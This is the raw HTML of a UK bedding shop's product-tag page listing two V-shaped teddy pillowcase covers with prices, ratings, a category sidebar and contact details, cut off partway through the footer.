class="ip-pinterest c-soc__icon c-soc__icon--pinterest"></i></a></div></div></div></div><div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu"><div class="c-header__search-button">
<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Search" title="Search"
href="https://beddingroyal.co.uk/search/" onclick="return false;"><i class="ip-search"></i>
</a></div><div class="c-header__auth-button">
<a class="c-header__button-link c-header__button-link--account" title="Login" href="https://beddingroyal.co.uk/my-account/" rel="nofollow" aria-label="My Account"><i class="ip-user"></i></a></div><div class="c-header__wishlist">
<a class="c-header__button-link" aria-label="Wishlist" title="Wishlist"
href="https://beddingroyal.co.uk/wishlist/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a></div><div class="c-header__cart c-header__cart--default js-cart">
<a class="c-header__button-link js-cart-sidebar-open"
href="https://beddingroyal.co.uk/cart/" aria-label="Cart" title="Cart">
<i class="ip-cart c-header__cart-icon"></i><span class="js-cart-info"></span>		</a></div></div></div><div
class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row "><div
class="c-header c-header--desktop js-header-desktop c-header--header-type-4 "><div class="c-header__top-row c-header__top-row--header-type-4"><ul class="c-header__top-row-list c-header__top-row-list--blocks-first"><li class="c-header__top-row-item c-header__top-row-item--social"><div class="c-soc">			<a href="https://www.facebook.com/BeddingRoyal-2467956476814661" class="c-soc__link" target="_blank"
aria-label="Facebook"><i
class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
<a href="https://www.instagram.com/beddingroyaluk/" class="c-soc__link" target="_blank"
aria-label="Instagram"><i
class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
<a href="https://www.pinterest.co.uk/beddingroyal/" class="c-soc__link" target="_blank"
aria-label="Pinterest"><i
class="ip-pinterest c-soc__icon c-soc__icon--pinterest"></i></a></div></li><li class="c-header__top-row-item c-header__top-row-item--phone">
<i class="ip-z-phone c-header__top-row-icon c-header__top-row-icon--phone"></i>
<a href="tel:+447399002750">+44 73990 02750</a></li><li class="c-header__top-row-item c-header__top-row-item--email">
<i class="ip-email c-header__top-row-icon c-header__top-row-icon--email"></i>
<a href="mailto:support@beddingroyal.co.uk">support@beddingroyal.co.uk</a></li><li class="c-header__top-row-item c-header__top-row-item--address">
<i class="ip-z-map-pin c-header__top-row-icon c-header__top-row-icon--address"></i>
39 Derby street Manchester M88HW</li><li class="c-header__top-row-item c-header__top-row-item--hours">
<i class="ip-z-time c-header__top-row-icon c-header__top-row-icon--hours"></i>
Mon-Fri: 10:00 - 18:00</li></ul></div><div class="c-header__row"><div class="c-header__col-left"><div
class="c-header__logo c-header__logo--desktop">
<a href="https://beddingroyal.co.uk/"
class="c-header__logo-link">
<img  width="476" height="327" 				src="https://beddingroyal.co.uk/wp-content/uploads/2023/08/bedding-royal-logo.png.webp"
alt="Bedding Royal"
class="c-header__logo-img c-header__logo-img--desktop "/>
</a></div></div><div class="c-header__col-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list"><li class="c-top-menu__item menu-item-36285 js-menu-item"><a href="https://beddingroyal.co.uk/product-category/duvet/">Duvet</a></li><li class="c-top-menu__item menu-item-34251 js-menu-item"><a href="https://beddingroyal.co.uk/product-category/duvet-covers/">Duvet Covers</a></li><li class="c-top-menu__item menu-item-34253 js-menu-item"><a href="https://beddingroyal.co.uk/product-category/mattress-toppers/">Mattress Toppers</a></li><li class="c-top-menu__item menu-item-35976 js-menu-item"><a href="https://beddingroyal.co.uk/product-category/bed-sheets/">Bed Sheets</a></li><li class="c-top-menu__item menu-item-36361 js-menu-item"><a href="https://beddingroyal.co.uk/product-category/pillows/">Pillows</a></li><li class="c-top-menu__item menu-item-35975 js-menu-item"><a href="https://beddingroyal.co.uk/on-a-sale/">On A Sale</a></li></ul></nav></div><div class="c-header__col-right"><div class="c-header__col-right-wrap"><div class="c-header__search-button">
<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Search" title="Search"
href="https://beddingroyal.co.uk/search/" onclick="return false;"><i class="ip-search"></i>
</a></div><div class="c-header__auth-button">
<a class="c-header__button-link c-header__button-link--account" title="Login" href="https://beddingroyal.co.uk/my-account/" rel="nofollow" aria-label="My Account"><i class="ip-user"></i></a></div><div class="c-header__wishlist">
<a class="c-header__button-link" aria-label="Wishlist" title="Wishlist"
href="https://beddingroyal.co.uk/wishlist/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a></div><div class="c-header__cart c-header__cart--default js-cart">
<a class="c-header__button-link "
href="https://beddingroyal.co.uk/cart/" aria-label="Cart" title="Cart">
<i class="ip-cart c-header__cart-icon"></i><span class="js-cart-info"></span>		</a><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="c-header--desktop l-section__container js-simple-container"></div></header><div class="l-inner"><header
class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
c-page-header--product-list c-page-header--low"
><div class="c-page-header__wrap"><h1 class="c-page-header__title">v shaped pillowcase</h1></div><nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://beddingroyal.co.uk">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"></i><a href="https://beddingroyal.co.uk/shop/">Shop</a><i class="ip-breadcrumb c-breadcrumbs__separator"></i><span class="last">Products tagged &ldquo;v shaped pillowcase&rdquo;</span></div></nav></header><div
class="l-section l-section--container l-section--top-margin l-section--bottom-margin l-section--with-sidebar"><div class="l-section__sidebar"><div
class="c-sidebar c-shop-sidebar  js-shop-sidebar  js-sticky-sidebar "><div class="c-shop-sidebar__wrap js-shop-sidebar-wrap"><div class="c-shop-sidebar__buttons">
<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-filter-close-button"><i
class="ip-close-small c-header__menu-close-svg"></i></button></div><div class="c-shop-sidebar__content c-shop-sidebar__content--desktop"><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">Product categories</div><ul class="product-categories"><li class="cat-item cat-item-853"><a href="https://beddingroyal.co.uk/product-category/baby-mattress/">Baby Mattress</a></li><li class="cat-item cat-item-1292"><a href="https://beddingroyal.co.uk/product-category/baby-pillow/">Baby Pillow</a></li><li class="cat-item cat-item-1079"><a href="https://beddingroyal.co.uk/product-category/bamboo/">Bamboo</a></li><li class="cat-item cat-item-695"><a href="https://beddingroyal.co.uk/product-category/bath-mats/">Bath Mats</a></li><li class="cat-item cat-item-1190 cat-parent"><a href="https://beddingroyal.co.uk/product-category/bed-sheets/">Bed Sheets</a><ul class='children'><li class="cat-item cat-item-958"><a href="https://beddingroyal.co.uk/product-category/bed-sheets/fitted-sheet/">Fitted Sheet</a></li><li class="cat-item cat-item-955"><a href="https://beddingroyal.co.uk/product-category/bed-sheets/flat-sheet/">Flat Sheet</a></li></ul></li><li class="cat-item cat-item-1302"><a href="https://beddingroyal.co.uk/product-category/bed-skirts/">Bed Skirts</a></li><li class="cat-item cat-item-30 cat-parent"><a href="https://beddingroyal.co.uk/product-category/clothes/">Clothes</a><ul class='children'><li class="cat-item cat-item-1289"><a href="https://beddingroyal.co.uk/product-category/clothes/kids-clothing/">Kids Clothing</a></li><li class="cat-item cat-item-32"><a href="https://beddingroyal.co.uk/product-category/clothes/mens-clothing/">Men's Clothing</a></li><li class="cat-item cat-item-40"><a href="https://beddingroyal.co.uk/product-category/clothes/swimwear/">Swimwear</a></li><li class="cat-item cat-item-33"><a href="https://beddingroyal.co.uk/product-category/clothes/t-shirts/">T-Shirts</a></li></ul></li><li class="cat-item cat-item-1398"><a href="https://beddingroyal.co.uk/product-category/curtains/">Curtains</a></li><li class="cat-item cat-item-150"><a href="https://beddingroyal.co.uk/product-category/cushions/">Cushions</a></li><li class="cat-item cat-item-36"><a href="https://beddingroyal.co.uk/product-category/duvet/">Duvet</a></li><li class="cat-item cat-item-24"><a href="https://beddingroyal.co.uk/product-category/duvet-covers/">Duvet Covers</a></li><li class="cat-item cat-item-1427 cat-parent"><a href="https://beddingroyal.co.uk/product-category/flannelette-bedding/">Flannelette Bedding</a><ul class='children'><li class="cat-item cat-item-1428"><a href="https://beddingroyal.co.uk/product-category/flannelette-bedding/flannelette-bedsheets/">Flannelette Bedsheets</a></li></ul></li><li class="cat-item cat-item-1036"><a href="https://beddingroyal.co.uk/product-category/foam/">Foam</a></li><li class="cat-item cat-item-148 cat-parent"><a href="https://beddingroyal.co.uk/product-category/furniture/">Furniture</a><ul class='children'><li class="cat-item cat-item-1303"><a href="https://beddingroyal.co.uk/product-category/furniture/storage-box/">Storage Box</a></li></ul></li><li class="cat-item cat-item-149"><a href="https://beddingroyal.co.uk/product-category/home-decor/">Home Decor</a></li><li class="cat-item cat-item-427"><a href="https://beddingroyal.co.uk/product-category/mattress-protectors/">Mattress Protectors</a></li><li class="cat-item cat-item-821"><a href="https://beddingroyal.co.uk/product-category/mattress-toppers/">Mattress Toppers</a></li><li class="cat-item cat-item-35"><a href="https://beddingroyal.co.uk/product-category/nursery-bedding/">Nursery Bedding</a></li><li class="cat-item cat-item-486"><a href="https://beddingroyal.co.uk/product-category/ottomans-footstools/">Ottomans &amp; Footstools</a></li><li class="cat-item cat-item-83"><a href="https://beddingroyal.co.uk/product-category/pillowcase/">Pillow Case</a></li><li class="cat-item cat-item-480 cat-parent"><a href="https://beddingroyal.co.uk/product-category/pillows/">Pillows</a><ul class='children'><li class="cat-item cat-item-1298"><a href="https://beddingroyal.co.uk/product-category/pillows/bed-pillow/">Bed Pillow</a></li><li class="cat-item cat-item-1297"><a href="https://beddingroyal.co.uk/product-category/pillows/decor/">Decor</a></li><li class="cat-item cat-item-1300"><a href="https://beddingroyal.co.uk/product-category/pillows/nursery/">Nursery</a></li><li class="cat-item cat-item-1299"><a href="https://beddingroyal.co.uk/product-category/pillows/orthopadic/">Orthopadic</a></li></ul></li><li class="cat-item cat-item-1045"><a href="https://beddingroyal.co.uk/product-category/seat-pads/">Seat pads</a></li><li class="cat-item cat-item-1189"><a href="https://beddingroyal.co.uk/product-category/teddy-items/">Teddy Items</a></li><li class="cat-item cat-item-445"><a href="https://beddingroyal.co.uk/product-category/throws/">Throws</a></li><li class="cat-item cat-item-1429"><a href="https://beddingroyal.co.uk/product-category/towel/">Towel</a></li><li class="cat-item cat-item-1431"><a href="https://beddingroyal.co.uk/product-category/womens-bags/">Womens bags</a></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="widget-title">Price</div><form method="get" action="https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></aside></div><div class="c-shop-sidebar__content c-shop-sidebar__content--mobile js-shop-sidebar-content"><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Price</h2><form method="get" action="https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></aside></div></div></div></div><div
class="l-section__content l-section__content--with-sidebar"><div
class=" js-sticky-sidebar-nearby "><div
class="c-catalog-ordering "><div class="c-catalog-ordering__col c-catalog-ordering__col--result"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 2 results</p></div><div class="c-catalog-ordering__col c-catalog-ordering__col--ordering"><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div>
<button
class="h-cb c-catalog-ordering__filter-show-button c-catalog-ordering__filter-show-button--mobile js-filter-show-button"
type="button">
Filter<i
class="ip-filter c-catalog-ordering__filter-ico"></i>
</button></div><div class="woocommerce-notices-wrapper"></div><div class="c-product-grid"><div
class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row c-product-grid__wrap--sidebar "><div
class="c-product-grid__list c-product-grid__list--4-per-row "><div class="c-product-grid__item c-product-grid__item--sidebar c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-23025 status-publish first instock product_cat-pillowcase product_cat-teddy-items product_tag-cuddles-v-cover product_tag-pillowcase product_tag-teddy-cuddles-v-pillowcase product_tag-teddy-v-shape-pillowcase product_tag-v-cover product_tag-v-cover-case product_tag-v-pillowcase product_tag-v-shaped-pillowcase has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-16%</span></div><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--buttons"><a href="https://beddingroyal.co.uk/shop/v-shaped-teddy-cuddles-neck-back-pillow-cushion-case-v-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="460" height="460" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-460x460.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="Cuddles-V-Cover" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-460x460.jpg 460w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-1520x1520.jpg 1520w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-115x115.jpg 115w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-760x760.jpg 760w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-920x920.jpg 920w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-145x145.jpg 145w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover-290x290.jpg 290w, https://beddingroyal.co.uk/wp-content/uploads/2020/12/Cuddles-V-Cover.jpg 2000w" data-sizes="(max-width: 460px) 100vw, 460px" decoding="async" /></a><div class="c-product-grid__thumb-button-list c-product-grid__thumb-button-list--no-atc">
<button
class="h-cb c-product-grid__thumb-button c-product-grid__thumb-button--single js-grid-zoom"
type="button"
data-lang="en_GB"
data-product-id="23025"
aria-label="Quick View">
<i class="ip-eye c-product-grid__icon c-product-grid__icon--normal c-product-grid__icon--quickview"></i><i
class="ip-eye_hover c-product-grid__icon c-product-grid__icon--hover"></i>
</button></div></div><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://beddingroyal.co.uk/shop/v-shaped-teddy-cuddles-neck-back-pillow-cushion-case-v-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">V Shaped Cuddles Neck Back Pillow Cushion Case V Cover</h2></a><div class="c-product-grid__star-rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div></div><div class="c-product-grid__price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.29</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;14.29.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.05</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;12.05.</span></span></div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23025,&quot;item_id&quot;:23025,&quot;item_name&quot;:&quot;V Shaped Cuddles Neck Back Pillow Cushion Case V Cover&quot;,&quot;sku&quot;:&quot;Cuddles V Cover&quot;,&quot;price&quot;:12.05,&quot;stocklevel&quot;:92,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:23025,&quot;productlink&quot;:&quot;https:\/\/beddingroyal.co.uk\/shop\/v-shaped-teddy-cuddles-neck-back-pillow-cushion-case-v-cover\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="c-product-grid__item c-product-grid__item--sidebar c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-21720 status-publish instock product_cat-pillowcase product_tag-nursing-pillow product_tag-pillowcase product_tag-pillowcase-cover product_tag-v-cover-case product_tag-v-pillow-cover product_tag-v-pillowcase-cover product_tag-v-shaped-pillowcase has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-27%</span></div><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--buttons"><a href="https://beddingroyal.co.uk/shop/v-shaped-teddy-neck-back-pillow-case-pregnancy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="460" height="460" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-460x460.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-460x460.jpg 460w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-1520x1520.jpg 1520w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-115x115.jpg 115w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-760x760.jpg 760w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-920x920.jpg 920w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-145x145.jpg 145w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover-290x290.jpg 290w, https://beddingroyal.co.uk/wp-content/uploads/2020/11/V-Shaped-Teddy-Pillowcase-Pregnancy-Maternity-Cover.jpg 2000w" data-sizes="(max-width: 460px) 100vw, 460px" decoding="async" /></a><div class="c-product-grid__thumb-button-list c-product-grid__thumb-button-list--no-atc">
<button
class="h-cb c-product-grid__thumb-button c-product-grid__thumb-button--single js-grid-zoom"
type="button"
data-lang="en_GB"
data-product-id="21720"
aria-label="Quick View">
<i class="ip-eye c-product-grid__icon c-product-grid__icon--normal c-product-grid__icon--quickview"></i><i
class="ip-eye_hover c-product-grid__icon c-product-grid__icon--hover"></i>
</button></div></div><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://beddingroyal.co.uk/shop/v-shaped-teddy-neck-back-pillow-case-pregnancy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">V Shaped Teddy Pillowcase Pregnancy Maternity Cover Only</h2></a><div class="c-product-grid__star-rating"><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div></div></div><div class="c-product-grid__price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.49</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;16.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.05</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;12.05.</span></span></div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:21720,&quot;item_id&quot;:21720,&quot;item_name&quot;:&quot;V Shaped Teddy Pillowcase Pregnancy Maternity Cover Only&quot;,&quot;sku&quot;:&quot;Teddy V Cover&quot;,&quot;price&quot;:12.05,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;&quot;,&quot;id&quot;:21720,&quot;productlink&quot;:&quot;https:\/\/beddingroyal.co.uk\/shop\/v-shaped-teddy-neck-back-pillow-case-pregnancy\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div></div></div><div class="l-section l-section--container entry-content c-product-grid__cat-desc c-product-grid__cat-desc--below"></div></div><footer
class="l-section c-footer"><div class="l-section"><div data-elementor-type="wp-post" data-elementor-id="44327" class="elementor elementor-44327" data-elementor-post-type="html_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f925102 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="f925102" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2141b7b" data-id="2141b7b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27e12a3 elementor-widget elementor-widget-spacer" data-id="27e12a3" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-14ad9bd elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="14ad9bd" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e99a487" data-id="e99a487" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-011207d elementor-widget elementor-widget-heading" data-id="011207d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">About Us</h2></div></div><div class="elementor-element elementor-element-d6fba02 elementor-widget elementor-widget-heading" data-id="d6fba02" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Discover premium bedding, duvets, and home essentials crafted for comfort and style. Bedding Royal brings luxury sleep solutions to every modern home.</p></div></div><div class="elementor-element elementor-element-c2f99d9 elementor-widget elementor-widget-spacer" data-id="c2f99d9" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-dc05f1d elementor-widget elementor-widget-image" data-id="dc05f1d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.google.com/search?q=Bedding+Royal+UK&#038;oq=Bedding+&#038;gs_lcrp=EgZjaHJvbWUqCAgAEEUYJxg7MggIABBFGCcYOzIMCAEQIxgnGIAEGIoFMgYIAhBFGDkyBggDEEUYPDIGCAQQRRg8MgYIBRBFGDwyBggGEEUYQTIGCAcQRRhB0gEIMzQ5N2owajeoAgCwAgA&#038;sourceid=chrome&#038;ie=UTF-8&#038;sei=CL0Nac_4G4KNseMPjt7muQc#lrd=0x487bb18cf031bc83:0xc047c1a1e46af95c,1,,,," target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="1080" height="340" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1.png" class="attachment-large size-large wp-image-58469" alt="" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1.png 1080w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-460x145.png 460w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-760x239.png 760w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-920x290.png 920w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-461x145.png 461w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-921x290.png 921w" data-sizes="(max-width: 1080px) 100vw, 1080px" />								</a></div></div><div class="elementor-element elementor-element-963f015 elementor-widget elementor-widget-heading" data-id="963f015" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Contact Us</h2></div></div><div class="elementor-element elementor-element-e0aa17e elementor-widget elementor-widget-spacer" data-id="e0aa17e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-f66bb65 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f66bb65" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+447399002750"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
<span class="elementor-icon-list-text">+44 739 9002 750</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.co.uk/maps/place/Bedding+Royal/@53.4916224,-2.2445648,17z/data=!4m9!1m2!2m1!1sJ+R+International+Building,+Unit+B,+2-12+Carnarvon+St,+Manchester,+UK!3m5!1s0x487bb18cf031bc83:0xc047c1a1e46af95c!8m2!3d53.4915924!4d-2.2423228![base64]" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-map-pin"></i>						</span>
<span class="elementor-icon-list-text">39 Derby street Manchester M88HW</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:support@beddingroyal.co.uk"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
<span class="elementor-icon-list-text">support@beddingroyal.co.uk</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.co.uk/maps/place/Bedding+Royal/@53.4916224,-2.2445648,17z/data=!4m9!1m2!2m1!1sJ+R+International+Building,+Unit+B,+2-12+Carnarvon+St,+Manchester,+UK!3m5!1s0x487bb18cf031bc83:0xc047c1a1e46af95c!8m2!3d53.4915924!4d-2.2423228![base64]"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-time"></i>						</span>
<span class="elementor-icon-list-text">Mon-Fri: 10:00 - 18:00</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dbb7dd1" data-id="dbb7dd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8b78a3c elementor-widget elementor-widget-heading" data-id="8b78a3c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Shop By Categories</h2></div></div><div class="elementor-element elementor-element-a0ebfbe elementor-widget elementor-widget-ideapark-mega-menu" data-id="a0ebfbe" data-element_type="widget" data-widget_type="ideapark-mega-menu.default"><div class="elementor-widget-container"><div class="c-ip-mega-menu"><ul class="c-ip-mega-menu__list"><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/duvet/">
Duvets							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/mattress-toppers/">
Mattress							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/bed-sheets/">
Bed Sheets							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/pillows/">
